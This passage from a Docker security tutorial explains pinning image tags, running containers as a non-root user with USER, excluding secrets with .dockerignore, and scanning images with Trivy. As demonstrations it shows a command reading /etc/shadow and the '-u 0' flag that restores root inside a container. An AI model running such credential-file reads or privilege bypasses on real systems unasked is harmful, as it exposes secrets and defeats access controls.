
As it can be seen (Figure 88), the downloaded image (last position in the highlighted field) is version 22.04, not the “latest” version available in the repository, which is 23.04.
Please remember that latest is just another tag. It may indicate the most recent version of the software, but it does not have to. The final decision on this matter rests entirely with the person adding the image to the repository.
In conclusion, avoiding the latest tag in Docker helps to enhance the stability, consistency, and security of containerized applications. It is always recommended to use specific tags to be certain about the version of the image used in a particular environment.
The latest tag in Docker refers to the most recent image added to the repository, not necessarily the latest version of the software. This means that if someone pushes (push) an older version of the software to the Docker repository and tags it as latest, users downloading the image with the latest tag will receive this older version, not actually the latest version of the software.
Avoid using the latest tag.
USER command
By default, operations defined in the Dockerfile are performed as the root user (with the permissions of the root user). Using the USER instruction in the Dockerfile allows you to change this behavior, limiting the privileges of processes launched in the container, which is advantageous from a security point of view. For example, if you have an application that does not require root permissions to operate properly, you can use the USER instruction to change the user to a less privileged one. Such practice can help protect the system against potential attacks.
Let us try to create our own example of a Dockerfile in which we will use the USER instruction (Listing 57).
FROM ubuntu:22.04
RUN useradd -r testuser
USER testuser
Listing 57. An example Dockerfile using the USER instruction.
-u 1001 switch). This can cause problems with the container operations and applications running on it, especially when running the image on the Openshift platform, for example.
Running the image requires executing several commands (Listing 58, Figure 89).
# Commands to be executed in the context of the Docker Host
docker build -t ubuntu-testuser .
docker run -it --rm ubuntu-testuser bash

# Commands to be executed in the context of container
id
head -n 1 /etc/shadow
Listing 58. Running a new container.

Everything is fine. By default, we operate on the testuser, who has limited permissions! This is definitely a practice worth remembering.
Force UID
Unfortunately, the solution described above can be easily circumvented. You just need to add the parameter -u 0 when starting the container, which will allow us to return to work as the root user (Listing 59, Figure 90).
docker run -it --rm -u 0 ubuntu-testuser bashListing 59. Running a container with the parameter -u 0.

This issue will be addressed in the part of the article dedicated to AppArmor.
.dockerignore
We have had a few instances of building our own image. At this point, it is worth taking a moment to discuss practices that I often observe in guides on “dockerization” (containerization) of applications. Standard instructions such as FROM, WORKDIR, or even the previously presented command USER, are usually discussed there. However, at a certain stage, the way to transfer application files to the image (to the container) is presented. On numerous occasions, I have observed there a structure from Listing 60.
COPY . .Listing 60. Example of COPY command.
The COPY . . command copies all the files and directories from the directory where the Dockerfile is located, to the image. The first argument (.) stands for “all files and directories in the current directory”, and the second argument (.) stands for “working directory in the Docker image”. It is crucial here to note the phrase “all files and directories” – and it means literally all. Even the files which should not be transferred to the image, such as files of type .cache or node_modules, or those files that should not be there due to their content are also transferred. For instance, these could be files storing credentials or other sensitive data. How can we solve this problem?
The .dockerignore file is used to exclude files and directories from the Docker image building process. The .dockerignore file functions similarly to the .gitignore file in the Git version control system. It allows to specify patterns that will be excluded from the image being built.
A sample .dockerignore file can look like Listing 61.
# ignore node_modules folder
node_modules/

# ignore test folder
/test

# ignore files .gitignore and .env
.gitignore
.env

# ignore all markdown files
*.md
Listing 61. Sample .dockerignore.
We need to place it in the same directory as our Dockerfile.
Automatic images scanning
In the earlier part of the text, we got acquainted with tools, such as Lynis or Docker Bench for Security, that enabled us to automate the examination of the security level of Docker Host and Docker Daemon. However, when it comes to Docker security, we cannot forget about the security of the images themselves. Fortunately, in this area too, there are already ready-made tools, too, that we can use to automate the vulnerability analysis process. One of them is Trivy.
Trivy
Trivy is a tool that can automatically scan the following resources for security vulnerabilities:
- Container Images,
- File Systems,
- Git Repositories,
- Virtual Machine Images,
- Kubernetes Clusters,
- AWS Environments.
We can download and run Trivy as a container (Listing 62).
docker pull aquasec/trivy:0.45.1Listing 62. Downloading the Trivy image.
Launching a scan of the selected image, in this case ubuntu:22.04, requires issuing the following command from Listing 63 (Figure 91):
docker run -v /var/run/docker.sock:/var/run/docker.sock aquasec/trivy:0.45.1 image ubuntu:22.04
Listing 63. Running a Trivy scan.

After a few moments, Trivy returns a result in the form of a table with a list of detected anomalies (Figure 92).
